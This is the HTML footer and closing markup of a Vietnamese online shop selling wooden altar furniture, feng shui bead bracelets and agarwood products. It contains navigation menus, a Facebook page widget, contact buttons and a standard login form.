 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-tram-huong-108-hat">Vòng Trầm Hương 108 Hạt</a></span></li>
</ul></div></div><div id="custom_html-4" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">FANPAGE FACEBOOK</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11&appId=1289733817806109';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/dogoquangthich/" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/dogoquangthich/"><a href="https://www.facebook.com/dogoquangthich/" target="_blank" rel="nofollow noopener">Đồ Gỗ Quang Thích</a></blockquote>
</div></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-sidebar-container"><ul id="menu-menu-sidebar" class="links footer-nav uppercase"><li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6140"><a href="https://dogoquangthich.com/phong-tho/">Nội Thất Phòng Thờ</a></li>
<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6158"><a href="https://dogoquangthich.com/phong-tho/den-tho/">Đèn Thờ</a></li>
<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6141"><a href="https://dogoquangthich.com/phong-tho/ban-tho-an-gian/">Ban Thờ</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6143"><a href="https://dogoquangthich.com/phong-tho/ban-tho-treo-tuong/">Bàn thờ treo tường</a></li>
<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6142"><a href="https://dogoquangthich.com/phong-tho/ban-tho-than-tai/">Bàn Thờ Thần Tài</a></li>
<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6137"><a href="https://dogoquangthich.com/dung-cu-dot-tram-huong/">Dụng Cụ Đốt Trầm Hương</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6138"><a href="https://dogoquangthich.com/dung-cu-dot-tram-huong/lu-dot-tram/">Lư Đốt Trầm</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6139"><a href="https://dogoquangthich.com/ke-laptop-go/">Kệ Laptop Gỗ</a></li>
<li id="menu-item-6144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6144"><a href="https://dogoquangthich.com/tram-huong-dot/">Trầm Hương Đốt</a></li>
<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6145"><a href="https://dogoquangthich.com/tram-huong-dot/nu-tram-huong/">Nụ Trầm Hương</a></li>
<li id="menu-item-6146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6146"><a href="https://dogoquangthich.com/vong-go/">Vòng Gỗ</a></li>
<li id="menu-item-6147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6147"><a href="https://dogoquangthich.com/vong-go/vong-go-bach-xanh/">Vòng Gỗ Bách Xanh</a></li>
<li id="menu-item-6148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6148"><a href="https://dogoquangthich.com/vong-go/vong-go-cam-lai/">Vòng Gỗ Cẩm Lai</a></li>
<li id="menu-item-6149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6149"><a href="https://dogoquangthich.com/vong-go/vong-go-deo-co/">Vòng Gỗ Đeo Cổ</a></li>
<li id="menu-item-6150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6150"><a href="https://dogoquangthich.com/vong-go/vong-go-hoang-dan/">Vòng Gỗ Hoàng Đàn</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6151"><a href="https://dogoquangthich.com/vong-go/vong-go-ngoc-am/">Vòng Gỗ Ngọc Am</a></li>
<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6152"><a href="https://dogoquangthich.com/vong-go/vong-go-tu-dan/">Vòng Gỗ Tử Đàn</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6153"><a href="https://dogoquangthich.com/vong-go/vong-huyet-long/">Vòng Huyết Long</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6154"><a href="https://dogoquangthich.com/vong-go/vong-tay-go-mun/">Vòng Tay Gỗ Mun</a></li>
<li id="menu-item-6155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6155"><a href="https://dogoquangthich.com/vong-go/vong-tay-go-sua/">Vòng Tay Gỗ Sưa</a></li>
<li id="menu-item-6156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6156"><a href="https://dogoquangthich.com/vong-go/vong-tram-huong/">Vòng Trầm Hương</a></li>
<li id="menu-item-6157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6157"><a href="https://dogoquangthich.com/vong-go/vong-tram-huong-108-hat/">Vòng Trầm Hương 108 Hạt</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://dogoquangthich.com/chinh-sach-bao-hanh/">Chính Sách Bảo Hành</a></li>
<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://dogoquangthich.com/chinh-sach-bao-mat-thong-tin/">Chính Sách Bảo Mật Thông Tin</a></li>
<li id="menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6759"><a href="https://dogoquangthich.com/chinh-sach-van-chuyen-va-giao-nhan/">Chính sách vận chuyển và giao nhận</a></li>
</ul></div>            <div class="copyright-footer">
        2025 Copyright by © <strong><a href="https://dogoquangthich.com/" target="_blank" rel="noopener">Đồ Gỗ Quang Thích</a> 
<span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #ffffff;"> <a style="color: #ffffff      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dogoquangthich.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm sản phẩm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-968"><a href="https://dogoquangthich.com/">Home</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a rel="nofollow" href="https://dogoquangthich.com/gioi-thieu/">Giới Thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><a rel="nofollow" href="https://dogoquangthich.com/lien-he/">Liên Hệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-526"><a href="https://dogoquangthich.com/phong-tho/">Nội Thất Phòng Thờ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://dogoquangthich.com/phong-tho/ban-tho-an-gian/">Ban Thờ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-520"><a href="https://dogoquangthich.com/phong-tho/ban-tho-treo-tuong/">Bàn thờ treo tường</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://dogoquangthich.com/phong-tho/ban-tho-than-tai/">Bàn Thờ Thần Tài</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://dogoquangthich.com/phong-tho/cau-doi-cuon-thu/">Câu đối cuốn thư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4019"><a href="https://dogoquangthich.com/phong-tho/den-tho/">Đèn Thờ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6240"><a href="https://dogoquangthich.com/phong-tho/den-tho/den-tho-hoa-sen/">Đèn Thờ Hoa Sen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1009"><a href="https://dogoquangthich.com/vong-go/">Vòng Gỗ Phong Thủy</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1156"><a href="https://dogoquangthich.com/vong-go/vong-huyet-long/">Vòng Huyết Long</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1158"><a href="https://dogoquangthich.com/vong-go/vong-tay-go-sua/">Vòng Tay Gỗ Sưa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7096"><a href="https://dogoquangthich.com/vong-go/vong-tay-go-sua/vong-go-sua-do-cao-cap/">Vòng Gỗ Sưa Đỏ Cao Cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3499"><a href="https://dogoquangthich.com/vong-go/vong-tay-go-mun/">Vòng Tay Gỗ Mun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5789"><a href="https://dogoquangthich.com/vong-go/vong-go-hoang-dan/">Vòng Gỗ Hoàng Đàn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4872"><a href="https://dogoquangthich.com/vong-go/vong-go-tu-dan/">Vòng Gỗ Tử Đàn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1610"><a href="https://dogoquangthich.com/vong-go/vong-go-ngoc-am/">Vòng Gỗ Ngọc Am</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5886"><a href="https://dogoquangthich.com/vong-go/vong-go-bach-xanh/">Vòng Gỗ Bách Xanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5973"><a href="https://dogoquangthich.com/vong-go/vong-go-cam-lai/">Vòng Gỗ Cẩm Lai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9322"><a href="https://dogoquangthich.com/tu-khoa-san-pham/chuoi-vong-108-hat/">Chuỗi Vòng 108 Hạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9323"><a href="https://dogoquangthich.com/tu-khoa-san-pham/vong-tay-cong-giao/">Vòng Tay Công Giáo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1657"><a href="https://dogoquangthich.com/vong-go/vong-tram-huong/">Vòng Trầm Hương</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2925"><a href="https://dogoquangthich.com/vong-go/vong-tram-huong-108-hat/">Vòng Trầm Hương 108 Hạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9324"><a href="https://dogoquangthich.com/tu-khoa-san-pham/vong-tram-216-hat/">Vòng Trầm Hương 216 Hạt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6122"><a href="#">Vòng Hợp Mệnh</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6126"><a href="https://dogoquangthich.com/vong-phong-thuy-menh-kim/">Vòng Phong Thủy Mệnh Kim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6125"><a href="https://dogoquangthich.com/vong-phong-thuy-menh-moc/">Vòng Phong Thủy Mệnh Mộc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6123"><a href="https://dogoquangthich.com/vong-phong-thuy-menh-thuy/">Vòng Phong Thủy Mệnh Thủy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6127"><a href="https://dogoquangthich.com/vong-phong-thuy-menh-hoa/">Vòng Phong Thủy Mệnh Hỏa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6124"><a href="https://dogoquangthich.com/vong-phong-thuy-menh-tho/">Vòng Phong Thủy Mệnh Thổ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-787"><a>Đồ Gỗ Khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-757"><a href="https://dogoquangthich.com/tuong-go/">Tượng Gỗ</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://dogoquangthich.com/tuong-go/tuong-phat-di-lac/">Tượng Phật Di Lặc</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://dogoquangthich.com/tuong-go/tuong-quan-cong/">Tượng Quan Công</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://dogoquangthich.com/tuong-go/tuong-coc-ngam-tien/">Tượng Cóc Ngậm Tiền</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2777"><a href="https://dogoquangthich.com/tuong-go/tuong-go-de-xe-o-to/">Tượng Gỗ Để Xe Ô Tô</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1708"><a href="https://dogoquangthich.com/phu-kien-do-go/">Phụ Kiện Đồ Gỗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-786"><a href="https://dogoquangthich.com/tranh-go/">Tranh Gỗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2635"><a href="https://dogoquangthich.com/ke-laptop-go/">Kệ Laptop Gỗ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a rel="nofollow" href="https://dogoquangthich.com/lien-he/">Liên Hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                                    <!-- messenger -->
                    <div id="messenger-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://m.me/1314481935281712">
                                    <img alt="messenger" src="https://dogoquangthich.com/wp-content/plugins/button-contact-vr/legacy/img/messenger.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end messenger -->
                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0912708123">
                                    <img alt="Zalo" src="https://dogoquangthich.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0912708123">
                                    <img alt="Phone" src="https://dogoquangthich.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #dd3333;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #dd3333;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
        
                    <style>
                #contact-vr .phone-vr-circle-fill,
                #contact-vr .phone-vr-img-circle {
                    background-color: #317dbf;
                }

                #contact-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #317dbf;
                }
            </style>
        
        
                
        
        
        
        
                    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f42e198914" /><input type="hidden" name="_wp_http_referer" value="/tag/vi-tri-dat-tuong-phat-di-lac/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://dogoquangthich.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dogoquangthich.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
